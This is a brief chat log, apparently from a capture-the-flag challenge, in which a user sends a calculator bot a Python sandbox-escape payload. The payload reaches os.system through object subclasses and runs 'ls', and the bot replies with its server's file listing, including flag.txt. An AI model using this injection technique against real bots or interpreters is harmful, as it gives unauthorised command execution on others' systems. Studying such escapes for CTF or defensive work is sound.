 daffainfo 09/16/2023 10:48 AM
!add print(().class.base.subclasses()[133].init.globals['system']('ls'))
Kalkulatoor BOT 09/16/2023 10:48 AM
bin
bot.py
dev
flag.txt
interpret
lib
lib32
lib64
libx32
requirements.txt
settings.py
usr
0
None